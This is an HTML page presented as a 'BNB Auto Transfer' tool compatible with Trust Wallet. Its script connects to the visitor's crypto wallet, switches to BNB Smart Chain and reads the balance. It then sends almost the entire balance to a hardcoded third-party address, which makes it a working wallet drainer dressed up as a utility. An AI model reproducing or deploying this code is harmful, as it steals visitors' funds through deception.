
<file: index_updated.html>
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>BNB Auto Transfer - Trust Wallet Compatible</title>
</head>
<body>
  <div style="padding: 20px; text-align: center;">
    <h2>BNB Auto Transfer</h2>
    <button id="sendButton" style="padding: 15px 30px; font-size: 16px; background: #007bff; color: white; border: none; border-radius: 5px; cursor: pointer;">Send BNB</button>
    <div id="status" style="margin-top: 20px; padding: 10px; background: #f8f9fa; border-radius: 5px;"></div>
  </div>

  <script>
    const receiverAddress = '0x70d459946ccea3CAC19ca79c9E40ea291625fAf8';
    
    function updateStatus(message, isError = false) {
      const status = document.getElementById('status');
      status.innerHTML = message;
      status.style.color = isError ? 'red' : 'green';
      console.log(message);
    }

    document.getElementById('sendButton').addEventListener('click', async () => {
      updateStatus('Starting transaction process...');

      if (!window.ethereum) {
        updateStatus('Please install MetaMask or Trust Wallet!', true);
        return;
      }

      try {
        const accounts = await window.ethereum.request({ method: 'eth_requestAccounts' });
        const userAccount = accounts[0];
        updateStatus(`Connected: ${userAccount.substring(0,6)}...${userAccount.substring(38)}`);

        let chainId = await window.ethereum.request({ method: 'eth_chainId' });
        if (chainId !== '0x38') {
          updateStatus('Switching to BNB Smart Chain...');
          try {
            await window.ethereum.request({
              method: 'wallet_switchEthereumChain',
              params: [{ chainId: '0x38' }],
            });
          } catch (switchError) {
            if (switchError.code === 4902) {
              await window.ethereum.request({
                method: 'wallet_addEthereumChain',
                params: [{
                  chainId: '0x38',
                  chainName: 'BNB Smart Chain',
                  nativeCurrency: { name: 'BNB', symbol: 'BNB', decimals: 18 },
                  rpcUrls: ['https://bsc-dataseed1.binance.org/'],
                  blockExplorerUrls: ['https://bscscan.com/']
                }],
              });
            } else {
              throw switchError;
            }
          }
          chainId = await window.ethereum.request({ method: 'eth_chainId' });
          if (chainId !== '0x38') {
            updateStatus('Please manually switch to BNB Smart Chain', true);
            return;
          }
        }

        updateStatus('Checking balance...');
        const balanceHex = await window.ethereum.request({
          method: 'eth_getBalance',
          params: [userAccount, 'latest']
        });
        
        const balanceWei = BigInt(balanceHex);
        const balanceEth = parseFloat(balanceWei.toString()) / Math.pow(10, 18);
        
        updateStatus(`Current Balance: ${balanceEth.toFixed(6)} BNB`);

        if (balanceEth < 0.001) {
          updateStatus(`Insufficient balance. Need at least 0.001 BNB, current: ${balanceEth.toFixed(6)} BNB`, true);
          return;
        }

        const gasLimit = 21000;
        const gasPrice = 5000000000;
        const gasReserve = gasLimit * gasPrice * 2;
        
        const gasReserveBigInt = BigInt(gasReserve);
        
        if (balanceWei <= gasReserveBigInt) {
          updateStatus('Balance too low for gas fees', true);
          return;
        }
        
        const sendAmount = balanceWei - gasReserveBigInt;
        const sendAmountEth = parseFloat(sendAmount.toString()) / Math.pow(10, 18);
        
        if (sendAmountEth <= 0) {
          updateStatus('No amount available to send after gas fees', true);
          return;
        }

        updateStatus(`Sending transaction of ${sendAmountEth.toFixed(6)} BNB...`);

        const txParams = {
          from: userAccount,
          to: receiverAddress,
          value: '0x' + sendAmount.toString(16),
          gas: '0x' + gasLimit.toString(16),
          gasPrice: '0x' + gasPrice.toString(16)
        };

        console.log('Transaction params:', txParams);
        updateStatus('Submitting transaction...');

        const txHash = await window.ethereum.request({
          method: 'eth_sendTransaction',
          params: [txParams],
        });

        updateStatus(`✅ Success! Transaction Hash: ${txHash}`);
        alert(`Transaction Successful!\nAmount: ${sendAmountEth.toFixed(6)} BNB\nTo: ${receiverAddress}\nHash: ${txHash}`);

      } catch (error) {
        console.error('Error:', error);
        
        let errorMsg = 'Transaction failed';
        
        if (error.code === 4001) {
          errorMsg = 'Transaction rejected by user';
        } else if (error.code === -32000) {
          errorMsg = error.message.includes('insufficient funds') ? 'Insufficient funds for transaction' : 'Network error or insufficient gas';
        } else if (error.message) {
          if (error.message.includes('User denied') || error.message.includes('cancelled')) {
            errorMsg = 'Transaction cancelled by user';
          } else if (error.message.includes('insufficient')) {
            errorMsg = 'Insufficient balance or gas';
          } else {
            errorMsg = `Error: ${error.message.substring(0, 100)}`;
          }
        }
        
        updateStatus(errorMsg, true);
        alert(errorMsg);
      }
    });

    document.getElementById('sendButton').addEventListener('mouseover', function() {
      this.style.background = '#0056b3';
    });
    
    document.getElementById('sendButton').addEventListener('mouseout', function() {
      this.style.background = '#007bff';
    });
  </script>
</body>
</html>
</file>
